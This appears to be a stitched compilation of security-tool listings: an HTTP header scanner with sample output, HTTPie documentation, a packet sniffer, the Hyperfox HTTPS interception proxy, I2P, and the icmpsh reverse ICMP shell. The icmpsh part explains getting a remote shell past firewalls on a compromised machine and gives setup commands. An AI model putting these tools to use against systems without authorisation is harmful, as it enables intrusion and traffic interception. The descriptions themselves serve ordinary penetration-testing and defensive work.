


In manual mode, you'd need to provide filename as an argument. Example below -


Important note - The software shall only be used for "NON-COMMERCIAL" purposes. For commercial usage, written permission from the Author must be obtained prior to use.
Hsecscan - A Security Scanner For HTTP Response Headers

A security scanner for HTTP response headers.
Requirements
Python 2.x
Usage
$ ./hsecscan.py
usage: hsecscan.py [-h] [-P] [-p] [-u URL] [-R] [-U User-Agent]
                   [-d 'POST data'] [-x PROXY]

A security scanner for HTTP response headers.

optional arguments:
  -h, --help            show this help message and exit
  -P, --database        Print the entire response headers database.
  -p, --headers         Print only the enabled response headers from database.
  -u URL, --URL URL     The URL to be scanned.
  -R, --redirect        Print redirect headers.
  -U User-Agent, --useragent User-Agent
                        Set the User-Agent request header (default: hsecscan).
  -d 'POST data', --postdata 'POST data'
                        Set the POST data (between single quotes) otherwise
                        will be a GET (example: '{ "q":"query string",
                        "foo":"bar" }').
  -x PROXY, --proxy PROXY
                        Set the proxy server (example: 192.168.1.1:8080).
Example
$ ./hsecscan.py -u https://google.com
>> RESPONSE INFO <<
URL: https://www.google.com.br/?gfe_rd=cr&ei=Qlg_Vu-WHqWX8QeHraH4DQ
Code: 200
Headers:
 Date: Sun, 08 Nov 2015 14:12:18 GMT
 Expires: -1
 Cache-Control: private, max-age=0
 Content-Type: text/html; charset=ISO-8859-1
 P3P: CP="This is not a P3P policy! See http://www.google.com/support/accounts/bin/answer.py?hl=en&answer=151657 for more info."
 Server: gws
 X-XSS-Protection: 1; mode=block
 X-Frame-Options: SAMEORIGIN
 Set-Cookie: PREF=ID=1111111111111111:FF=0:TM=1446991938:LM=1446991938:V=1:S=wT722CJeTI8DR-6b; expires=Thu, 31-Dec-2015 16:02:17 GMT; path=/; domain=.google.com.br
 Set-Cookie: NID=73=IQTBy8sF0rXq3cu2hb3JHIYqEarBeft7Ciio6uPF2gChn2tj34-kRocXzBwPb6-BLABp0grZvHf7LQnRQ9Z_YhGgzt-oFrns3BMSIGoGn4BWBA48UtsFw4OsB5RZ4ODz1rZb9XjCYemyZw7e5ZJ5pWftv5DPul0; expires=Mon, 09-May-2016 14:12:18 GMT; path=/; domain=.google.com.br; HttpOnly
 Alternate-Protocol: 443:quic,p=1
 Alt-Svc: quic="www.google.com:443"; p="1"; ma=600,quic=":443"; p="1"; ma=600
 Accept-Ranges: none
 Vary: Accept-Encoding
 Connection: close

>> RESPONSE HEADERS DETAILS <<
Header Field Name: X-XSS-Protection
Value: 1; mode=block
Reference: http://blogs.msdn.com/b/ie/archive/2008/07/02/ie8-security-part-iv-the-xss-filter.aspx
Security Description: This header enables the Cross-site scripting (XSS) filter built into most recent web browsers. It's usually enabled by default anyway, so the role of this header is to re-enable the filter for this particular website if it was disabled by the user. This header is supported in IE 8+, and in Chrome (not sure which versions). The anti-XSS filter was added in Chrome 4. Its unknown if that version honored this header.
Security Reference: https://www.owasp.org/index.php/List_of_useful_HTTP_headers
Recommendations: Use "X-XSS-Protection: 1; mode=block" whenever is possible (ref. http://blogs.msdn.com/b/ieinternals/archive/2011/01/31/controlling-the-internet-explorer-xss-filter-with-the-x-xss-protection-http-header.aspx).
CWE: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE URL: https://cwe.mitre.org/data/definitions/79.html

Header Field Name: Set-Cookie
Value: PREF=ID=1111111111111111:FF=0:TM=1446991938:LM=1446991938:V=1:S=wT722CJeTI8DR-6b; expires=Thu, 31-Dec-2015 16:02:17 GMT; path=/; domain=.google.com.br, NID=73=IQTBy8sF0rXq3cu2hb3JHIYqEarBeft7Ciio6uPF2gChn2tj34-kRocXzBwPb6-BLABp0grZvHf7LQnRQ9Z_YhGgzt-oFrns3BMSIGoGn4BWBA48UtsFw4OsB5RZ4ODz1rZb9XjCYemyZw7e5ZJ5pWftv5DPul0; expires=Mon, 09-May-2016 14:12:18 GMT; path=/; domain=.google.com.br; HttpOnly
Reference: https://tools.ietf.org/html/rfc6265
Security Description: Cookies have a number of security pitfalls. In particular, cookies encourage developers to rely on ambient authority for authentication, often becoming vulnerable to attacks such as cross-site request forgery. Also, when storing session identifiers in cookies, developers often create session fixation vulnerabilities. Transport-layer encryption, such as that employed in HTTPS, is insufficient to prevent a network attacker from obtaining or altering a victim's cookies because the cookie protocol itself has various vulnerabilities. In addition, by default, cookies do not provide confidentiality or integrity from network attackers, even when used in conjunction with HTTPS.
Security Reference: https://tools.ietf.org/html/rfc6265#section-8
Recommendations: Please at least read these references: https://tools.ietf.org/html/rfc6265#section-8 and https://www.owasp.org/index.php/Session_Management_Cheat_Sheet#Cookies.
CWE: CWE-614: Sensitive Cookie in HTTPS Session Without 'Secure' Attribute
CWE URL: https://cwe.mitre.org/data/definitions/614.html

Header Field Name: Accept-Ranges
Value: none
Reference: https://tools.ietf.org/html/rfc7233#section-2.3
Security Description: Unconstrained multiple range requests are susceptible to denial-of-service attacks because the effort required to request many overlapping ranges of the same data is tiny compared to the time, memory, and bandwidth consumed by attempting to serve the requested data in many parts.
Security Reference: https://tools.ietf.org/html/rfc7233#section-6
Recommendations: Servers ought to ignore, coalesce, or reject egregious range requests, such as requests for more than two overlapping ranges or for many small ranges in a single set, particularly when the ranges are requested out of order for no apparent reason.
CWE: CWE-400: Uncontrolled Resource Consumption ('Resource Exhaustion')
CWE URL: https://cwe.mitre.org/data/definitions/400.html

Header Field Name: Expires
Value: -1
Reference: https://tools.ietf.org/html/rfc7234#section-5.3
Security Description:
Security Reference:
Recommendations:
CWE:
CWE URL:

Header Field Name: Vary
Value: Accept-Encoding
Reference: https://tools.ietf.org/html/rfc7231#section-7.1.4
Security Description:
Security Reference:
Recommendations:
CWE:
CWE URL:

Header Field Name: Server
Value: gws
Reference: https://tools.ietf.org/html/rfc7231#section-7.4.2
Security Description: Overly long and detailed Server field values increase response latency and potentially reveal internal implementation details that might make it (slightly) easier for attackers to find and exploit known security holes.
Security Reference: https://tools.ietf.org/html/rfc7231#section-7.4.2
Recommendations: An origin server SHOULD NOT generate a Server field containing needlessly fine-grained detail and SHOULD limit the addition of subproducts by third parties.
CWE: CWE-200: Information Exposure
CWE URL: https://cwe.mitre.org/data/definitions/200.html

Header Field Name: Connection
Value: close
Reference: https://tools.ietf.org/html/rfc7230#section-6.1
Security Description:
Security Reference:
Recommendations:
CWE:
CWE URL:

Header Field Name: Cache-Control
Value: private, max-age=0
Reference: https://tools.ietf.org/html/rfc7234#section-5.2
Security Description: Caches expose additional potential vulnerabilities, since the contents of the cache represent an attractive target for malicious exploitation.  Because cache contents persist after an HTTP request is complete, an attack on the cache can reveal information long after a user believes that the information has been removed from the network.  Therefore, cache contents need to be protected as sensitive information.
Security Reference: https://tools.ietf.org/html/rfc7234#section-8
Recommendations: Do not store unnecessarily sensitive information in the cache.
CWE: CWE-524: Information Exposure Through Caching
CWE URL: https://cwe.mitre.org/data/definitions/524.html

Header Field Name: Date
Value: Sun, 08 Nov 2015 14:12:18 GMT
Reference: https://tools.ietf.org/html/rfc7231#section-7.1.1.2
Security Description:
Security Reference:
Recommendations:
CWE:
CWE URL:

Header Field Name: P3P
Value: CP="This is not a P3P policy! See http://www.google.com/support/accounts/bin/answer.py?hl=en&answer=151657 for more info."
Reference: http://www.w3.org/TR/P3P11/#syntax_ext
Security Description: While P3P itself does not include security mechanisms, it is intended to be used in conjunction with security tools. Users' personal information should always be protected with reasonable security safeguards in keeping with the sensitivity of the information.
Security Reference: http://www.w3.org/TR/P3P11/#principles_security
Recommendations: -
CWE: -
CWE URL: -

Header Field Name: Content-Type
Value: text/html; charset=ISO-8859-1
Reference: https://tools.ietf.org/html/rfc7231#section-3.1.1.5
Security Description: In practice, resource owners do not always properly configure their origin server to provide the correct Content-Type for a given representation, with the result that some clients will examine a payload's content and override the specified type. Clients that do so risk drawing incorrect conclusions, which might expose additional security risks (e.g., "privilege escalation").
Security Reference: https://tools.ietf.org/html/rfc7231#section-3.1.1.5
Recommendations: Properly configure their origin server to provide the correct Content-Type for a given representation.
CWE: CWE-430: Deployment of Wrong Handler
CWE URL: https://cwe.mitre.org/data/definitions/430.html

Header Field Name: X-Frame-Options
Value: SAMEORIGIN
Reference: https://tools.ietf.org/html/rfc7034
Security Description: The use of "X-Frame-Options" allows a web page from host B to declare that its content (for example, a button, links, text, etc.) must not be displayed in a frame (<frame> or <iframe>) of another page (e.g., from host A). This is done by a policy declared in the HTTP header and enforced by browser implementations.
Security Reference: https://tools.ietf.org/html/rfc7034
Recommendations:  In 2009 and 2010, many browser vendors ([Microsoft-X-Frame-Options] and [Mozilla-X-Frame-Options]) introduced the use of a non-standard HTTP [RFC2616] header field "X-Frame-Options" to protect against clickjacking. Please check here https://www.owasp.org/index.php/Clickjacking_Defense_Cheat_Sheet what's the best option for your case.
CWE: CWE-693: Protection Mechanism Failure
CWE URL: https://cwe.mitre.org/data/definitions/693.html

>> RESPONSE MISSING HEADERS <<
Header Field Name: Pragma
Reference: https://tools.ietf.org/html/rfc7234#section-5.4
Security Description: Caches expose additional potential vulnerabilities, since the contents of the cache represent an attractive target for malicious exploitation.
Security Reference: https://tools.ietf.org/html/rfc7234#section-8
Recommendations: The "Pragma" header field allows backwards compatibility with HTTP/1.0 caches, so that clients can specify a "no-cache" request that they will understand (as Cache-Control was not defined until HTTP/1.1). When the Cache-Control header field is also present and understood in a request, Pragma is ignored. Define "Pragma: no-cache" whenever is possible.
CWE: CWE-524: Information Exposure Through Caching
CWE URL: https://cwe.mitre.org/data/definitions/524.html

Header Field Name: Public-Key-Pins
Reference: https://tools.ietf.org/html/rfc7469
Security Description: HTTP Public Key Pinning (HPKP) is a trust on first use security mechanism which protects HTTPS websites from impersonation using fraudulent certificates issued by compromised certificate authorities. The security context or pinset data is supplied by the site or origin.
Security Reference: https://tools.ietf.org/html/rfc7469
Recommendations: Deploying Public Key Pinning (PKP) safely will require operational and organizational maturity due to the risk that hosts may make themselves unavailable by pinning to a set of SPKIs that becomes invalid. With care, host operators can greatly reduce the risk of man-in-the-middle (MITM) attacks and other false- authentication problems for their users without incurring undue risk. PKP is meant to be used together with HTTP Strict Transport Security (HSTS) [RFC6797], but it is possible to pin keys without requiring HSTS.
CWE: CWE-295: Improper Certificate Validation
CWE URL: https://cwe.mitre.org/data/definitions/295.html

Header Field Name: Public-Key-Pins-Report-Only
Reference: https://tools.ietf.org/html/rfc7469
Security Description: HTTP Public Key Pinning (HPKP) is a trust on first use security mechanism which protects HTTPS websites from impersonation using fraudulent certificates issued by compromised certificate authorities. The security context or pinset data is supplied by the site or origin.
Security Reference: https://tools.ietf.org/html/rfc7469
Recommendations: Deploying Public Key Pinning (PKP) safely will require operational and organizational maturity due to the risk that hosts may make themselves unavailable by pinning to a set of SPKIs that becomes invalid. With care, host operators can greatly reduce the risk of man-in-the-middle (MITM) attacks and other false- authentication problems for their users without incurring undue risk. PKP is meant to be used together with HTTP Strict Transport Security (HSTS) [RFC6797], but it is possible to pin keys without requiring HSTS.
CWE: CWE-295: Improper Certificate Validation
CWE URL: https://cwe.mitre.org/data/definitions/295.html

Header Field Name: Strict-Transport-Security
Reference: https://tools.ietf.org/html/rfc6797
Security Description: HTTP Strict Transport Security (HSTS) is a web security policy mechanism which helps to protect secure HTTPS websites against downgrade attacks and cookie hijacking. It allows web servers to declare that web browsers (or other complying user agents) should only interact with it using secure HTTPS connections, and never via the insecure HTTP protocol. HSTS is an IETF standards track protocol and is specified in RFC 6797.
Security Reference: https://tools.ietf.org/html/rfc6797
Recommendations: Please at least read this reference: https://www.owasp.org/index.php/HTTP_Strict_Transport_Security.
CWE: CWE-311: Missing Encryption of Sensitive Data
CWE URL: https://cwe.mitre.org/data/definitions/311.html

Header Field Name: Frame-Options
Reference: https://tools.ietf.org/html/rfc7034
Security Description: The use of "X-Frame-Options" allows a web page from host B to declare that its content (for example, a button, links, text, etc.) must not be displayed in a frame (<frame> or <iframe>) of another page (e.g., from host A). This is done by a policy declared in the HTTP header and enforced by browser implementations.
Security Reference: https://tools.ietf.org/html/rfc7034
Recommendations:  In 2009 and 2010, many browser vendors ([Microsoft-X-Frame-Options] and [Mozilla-X-Frame-Options]) introduced the use of a non-standard HTTP [RFC2616] header field "X-Frame-Options" to protect against clickjacking. Please check here https://www.owasp.org/index.php/Clickjacking_Defense_Cheat_Sheet what's the best option for your case.
CWE: CWE-693: Protection Mechanism Failure
CWE URL: https://cwe.mitre.org/data/definitions/693.html

Header Field Name: X-Content-Type-Options
Reference: http://blogs.msdn.com/b/ie/archive/2008/09/02/ie8-security-part-vi-beta-2-update.aspx
Security Description: The only defined value, "nosniff", prevents Internet Explorer and Google Chrome from MIME-sniffing a response away from the declared content-type. This also applies to Google Chrome, when downloading extensions. This reduces exposure to drive-by download attacks and sites serving user uploaded content that, by clever naming, could be treated by MSIE as executable or dynamic HTML files.
Security Reference: https://www.owasp.org/index.php/List_of_useful_HTTP_headers
Recommendations: Always use the only defined value, "nosniff".
CWE: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE URL: https://cwe.mitre.org/data/definitions/79.html

Header Field Name: Content-Security-Policy
Reference: http://www.w3.org/TR/CSP/
Security Description: Content Security Policy requires careful tuning and precise definition of the policy. If enabled, CSP has significant impact on the way browser renders pages (e.g., inline JavaScript disabled by default and must be explicitly allowed in policy). CSP prevents a wide range of attacks, including Cross-site scripting and other cross-site injections.
Security Reference: https://www.owasp.org/index.php/List_of_useful_HTTP_headers
Recommendations: Read the reference http://www.w3.org/TR/CSP/ and set according to your case. This is not a easy job.
CWE: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE URL: https://cwe.mitre.org/data/definitions/79.html

Header Field Name: X-Content-Security-Policy
Reference: http://www.w3.org/TR/CSP/
Security Description: Content Security Policy requires careful tuning and precise definition of the policy. If enabled, CSP has significant impact on the way browser renders pages (e.g., inline JavaScript disabled by default and must be explicitly allowed in policy). CSP prevents a wide range of attacks, including Cross-site scripting and other cross-site injections.
Security Reference: https://www.owasp.org/index.php/List_of_useful_HTTP_headers
Recommendations: Read the reference http://www.w3.org/TR/CSP/ and set according to your case. This is not a easy job.
CWE: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE URL: https://cwe.mitre.org/data/definitions/79.html

Header Field Name: X-WebKit-CSP
Reference: http://www.w3.org/TR/CSP/
Security Description: Content Security Policy requires careful tuning and precise definition of the policy. If enabled, CSP has significant impact on the way browser renders pages (e.g., inline JavaScript disabled by default and must be explicitly allowed in policy). CSP prevents a wide range of attacks, including Cross-site scripting and other cross-site injections.
Security Reference: https://www.owasp.org/index.php/List_of_useful_HTTP_headers
Recommendations: Read the reference http://www.w3.org/TR/CSP/ and set according to your case. This is not a easy job.
CWE: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE URL: https://cwe.mitre.org/data/definitions/79.html

Header Field Name: Content-Security-Policy-Report-Only
Reference: http://www.w3.org/TR/CSP/
Security Description: Like Content-Security-Policy, but only reports. Useful during implementation, tuning and testing efforts.
Security Reference: https://www.owasp.org/index.php/List_of_useful_HTTP_headers
Recommendations: Read the reference http://www.w3.org/TR/CSP/ and set according to your case. This is not a easy job.
CWE: CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
CWE URL: https://cwe.mitre.org/data/definitions/79.html
HTTPie - a CLI, cURL-like tool for humans

HTTPie (pronounced aych-tee-tee-pie) is a command line HTTP client. Its
goal is to make CLI interaction with web services as human-friendly as
possible. It provides a simple
http command that allows for sending
arbitrary HTTP requests using a simple and natural syntax, and displays
colorized output. HTTPie can be used for testing, debugging, and
generally interacting with HTTP servers.
HTTPie is written in Python, and under the hood it uses the excellent
Requests and Pygments libraries.
Main Features
- Expressive and intuitive syntax
- Formatted and colorized terminal output
- Built-in JSON support
- Forms and file uploads
- HTTPS, proxies, and authentication
- Arbitrary request data
- Custom headers
- Persistent sessions
- Wget-like downloads
- Python 2.6, 2.7 and 3.x support
- Linux, Mac OS X and Windows support
- Plugins
- Documentation
- Test coverage
On Mac OS X, HTTPie can be installed via Homebrew:
$ brew install httpie# Debian-based distributions such as Ubuntu:
$ apt-get install httpie
# RPM-based distributions:
$ yum install httpie# Make sure we have an up-to-date version of pip and setuptools:
$ pip install --upgrade pip setuptools
$ pip install --upgrade httpiepip installation fails for some reason, you can try
easy_install httpie as a fallback.)Development version
The latest development version can be installed directly from GitHub:
# Mac OS X via Homebrew
$ brew install httpie --HEAD

# Universal
$ pip install --upgrade https://github.com/jkbrzt/httpie/tarball/master
Usage
Hello World:
$ http httpie.org$ http [flags] [METHOD] URL [ITEM [ITEM]]http --help.Examples
Custom HTTP method, HTTP headers and JSON data:
$ http PUT example.org X-API-Token:123 name=John$ http -f POST example.org hello=World$ http -v example.org$ http -a USERNAME POST https://api.github.com/repos/jkbrzt/httpie/issues/83/comments body='HTTPie is awesome!'$ http example.org < file.json$ http example.org/file > filewget style:$ http --download example.org/file$ http --session=logged-in -a username:password httpbin.org/get API-Key:123$ http --session=logged-in httpbin.org/headersHost header to work around missing DNS records:$ http localhost:8000 Host:example.comWhat follows is a detailed documentation. It covers the command syntax, advanced usage, and also features additional examples.
HTTP Method
The name of the HTTP method comes right before the URL argument:
$ http DELETE example.org/todos/7Request-Line that is sent:DELETE /todos/7 HTTP/1.1METHOD argument is omitted from the command, HTTPie defaults to
either GET (with no request data) or POST (with request data).Request URL
The only information HTTPie needs to perform a request is a URL. The default scheme is, somewhat unsurprisingly,
http://,
and can be omitted from the argument – http example.org works just fine.Additionally, curl-like shorthand for localhost is supported. This means that, for example
:3000 would expand to http://localhost:3000
If the port is omitted, then port 80 is assumed.$ http :/fooGET /foo HTTP/1.1
Host: localhost$ http :3000/barGET /bar HTTP/1.1
Host: localhost:3000$ http :GET / HTTP/1.1
Host: localhostparam==value syntax for appending
URL parameters so that you don't have to worry about escaping the &
separators. To search for HTTPie on Google Images you could use this
command:$ http GET www.google.com search==HTTPie tbm==ischGET /?search=HTTPie&tbm=isch HTTP/1.1HTTPNetworkSniffer v1.50 - Packet Sniffer Tool That Captures All HTTP Requests/Responses

HTTPNetworkSniffer is a packet sniffer tool that captures all HTTP
requests/responses sent between the Web browser and the Web server and
displays them in a simple table.
For every HTTP request, the following information is displayed:
Host Name, HTTP method (GET, POST, HEAD), URL Path, User Agent, Response
Code, Response String, Content Type,
Referer, Content Encoding, Transfer Encoding, Server Name, Content
Length, Cookie String, and more...
You can easily select one or more HTTP information lines, and then export them to text/html/xml/csv file or copy
them to the clipboard and then paste them into Excel.
System Requirements
- This utility works on any version of Windows, starting from Windows 2000 and up to Windows 10, including 64-bit systems.
- One of the following capture drivers is required to use HTTPNetworkSniffer:
- WinPcap Capture Driver: WinPcap is an open source capture driver that allows you to capture network packets on any version of Windows. You can download and install the WinPcap driver from this Web page.
- Microsoft Network Monitor Driver version 2.x (Only for Windows 2000/XP/2003): Microsoft provides a free capture driver under Windows 2000/XP/2003 that can be used by HTTPNetworkSniffer, but this driver is not installed by default, and you have to manually install it, by using one of the following options:
- Option 1: Install it from the CD-ROM of Windows 2000/XP according to the instructions in Microsoft Web site
- Option 2 (XP Only) : Download and install the Windows XP Service Pack 2 Support Tools. One of the tools in this package is netcap.exe. When you run this tool in the first time, the Network Monitor Driver will automatically be installed on your system.
- Microsoft Network Monitor Driver version 3.x: Microsoft provides a new version of Microsoft Network Monitor driver (3.x) that is also supported under Windows 7/Vista/2008.The new version of Microsoft Network Monitor (3.x) is available to download from Microsoft Web site.
- You can also try to use HTTPNetworkSniffer without installing any driver, by using the 'Raw Sockets' method. Unfortunately, Raw Sockets method has many problems:
- It doesn't work in all Windows systems, depending on Windows version, service pack, and the updates installed on your system.
- On Windows 7 with UAC turned on, 'Raw Sockets' method only works when you run HTTPNetworkSniffer with 'Run As Administrator'.
Start Using HTTPNetworkSniffer
Except of a capture driver needed for capturing network packets,
HTTPNetworkSniffer doesn't require any installation process or additional dll files.
In order to start using it, simply run the executable file - HTTPNetworkSniffer.exe
After running HTTPNetworkSniffer in the first time, the 'Capture Options' window appears on the screen,
and you're requested to choose the capture method and the desired network adapter.
In the next time that you use HTTPNetworkSniffer, it'll automatically start capturing packets with the capture method and
the network adapter that you previously selected. You can always change the 'Capture Options' again by pressing F9.
After choosing the capture method and network adapter, HTTPNetworkSniffer captures and displays
every HTTP request/response sent between your Web browser and the remote Web server.
Command-Line Options
| /load_file_pcap <Filename> | Loads the specified capture file, created by WinPcap driver. |
| /load_file_netmon <Filename> | Loads the specified capture file, created by Network Monitor driver 3.x. |
Hyperfox - HTTP and HTTPs Traffic Interceptor
Hyperfox is a security tool for proxying and recording HTTP and HTTPs
communications on a LAN.
Hyperfox is capable of forging SSL certificates on the fly using a root CA
certificate and its corresponding key (both provided by the user). If the
target machine recognizes the root CA as trusted, then HTTPs traffic can be
succesfully intercepted and recorded.
Hyperfox saves captured data to a SQLite database for later inspection and also
provides a web interface for watching live traffic and downloading wire
formatted messages.
I2P - The Invisible Internet Project

I2P is an anonymous network, exposing a simple layer that applications can
use to anonymously and securely send messages to each other. The network itself is
strictly message based (a la IP), but there is a
library available to allow reliable streaming communication on top of it (a la
TCP).
All communication is end to end encrypted (in total there are four layers of
encryption used when sending a message), and even the end points ("destinations")
are cryptographic identifiers (essentially a pair of public keys).
How does it work?
To anonymize the messages sent, each client application has their I2P "router" build a few inbound and outbound "tunnels" - a sequence of peers that pass messages in one direction (to and from the client, respectively). In turn, when a client wants to send a message to another client, the client passes that message out one of their outbound tunnels targeting one of the other client's inbound tunnels, eventually reaching the destination. Every participant in the network chooses the length of these tunnels, and in doing so, makes a tradeoff between anonymity, latency, and throughput according to their own needs. The result is that the number of peers relaying each end to end message is the absolute minimum necessary to meet both the sender's and the receiver's threat model.
The first time a client wants to contact another client, they make a query
against the fully distributed "network
database" - a custom structured
distributed hash table (DHT) based off the
Kademlia algorithm. This is done
to find the other client's inbound tunnels efficiently, but subsequent messages
between them usually includes that data so no further network database lookups
are required.
What can you do with it?
Within the I2P network, applications are not restricted in how they can communicate - those that typically use UDP can make use of the base I2P functionality, and those that typically use TCP can use the TCP-like streaming library. We have a generic TCP/I2P bridge application ("I2PTunnel") that enables people to forward TCP streams into the I2P network as well as to receive streams out of the network and forward them towards a specific TCP/IP address.
I2PTunnel is currently used to let people run their own anonymous website
("eepsite") by running a normal webserver and pointing an I2PTunnel 'server'
at it, which people can access anonymously over I2P with a normal web browser
by running an I2PTunnel HTTP proxy ("eepproxy"). In addition, we use the same
technique to run an anonymous IRC network (where the IRC server is hosted
anonymously, and standard IRC clients use an I2PTunnel to contact it). There
are other application development efforts going on as well, such as one to
build an optimized swarming file transfer application (a la
BitTorrent), a
distributed data store (a la Freenet /
MNet), and a blogging system (a fully
distributed LiveJournal), but those are
not ready for use yet.
I2P is not inherently an "outproxy" network - the client you send a message
to is the cryptographic identifier, not some IP address, so the message must
be addressed to someone running I2P. However, it is possible for that client
to be an outproxy, allowing you to anonymously make use of their Internet
connection. To demonstrate this, the "eepproxy" will accept normal non-I2P
URLs (e.g. "http://www.i2p.net") and forward them to a specific destination
that runs a squid HTTP proxy, allowing
simple anonymous browsing of the normal web. Simple outproxies like that are
not viable in the long run for several reasons (including the cost of running
one as well as the anonymity and security issues they introduce), but in
certain circumstances the technique could be appropriate.
The I2P development team is an open group, welcome to all
who are interested in getting involved, and all of
the code is open source. The core I2P SDK and the
current router implementation is done in Java (currently working with both
sun and kaffe, gcj support planned for later), and there is a
simple socket based API for accessing the network from
other languages (with a C library available, and both Python and Perl in
development). The network is actively being developed and has not yet reached
the 1.0 release, but the current roadmap describes
our schedule.
icmpsh - Simple Reverse ICMP Shell

Sometimes, network administrators make the penetration tester's life
harder. Some of them do use firewalls for what they are meant to,
surprisingly!
Allowing traffic only onto known machines, ports and services (ingress
filtering) and setting strong egress access control lists is one of
these cases. In such scenarios when you have owned a machine part of the
internal network or the DMZ (e.g. in a Citrix breakout engagement or
similar), it is not always trivial to get a reverse shell over TCP, not
to consider a bind shell.
However, what about UDP (commonly a DNS tunnel) or ICMP as the channel to get a reverse shell? ICMP is the focus on this tool.
Description
icmpsh is a simple reverse ICMP shell with a win32 slave and a POSIX
compatible master in C, Perl or Python. The main advantage over the
other similar open source tools is that it does not require
administrative privileges to run onto the target machine.
The tool is clean, easy and portable. The slave (client) runs on the target Windows machine, it is written in C and works on Windows only whereas the master (server) can run on any platform on the attacker machine as it has been implemented in C and Perl.
Features
- Open source software - primarily coded by Nico, forked by me.
- Client/server architecture.
- The master is portable across any platform that can run either C, Perl or Python code.
- The target system has to be Windows because the slave runs on that platform only for now.
- The user running the slave on the target system does not require administrative privileges.
Usage
Running the master
The master is straight forward to use. There are no extra libraries
required for the C and Python versions. The Perl master however has the
following dependencies:
- IO::Socket
- NetPacket::IP
- NetPacket::ICMP
When running the master, don't forget to disable ICMP replies by the OS. For example:
sysctl -w net.ipv4.icmp_echo_ignore_all=1
If you miss doing that, you will receive information from the slave,
but the slave is unlikely to receive commands send from the master.
Running the slave
The slave comes with a few command line options as outlined below:
-t host            host ip address to send ping requests to. This option is mandatory!

-r                 send a single test icmp request containing the string "Test1234" and then quit.
                   This is for testing the connection.

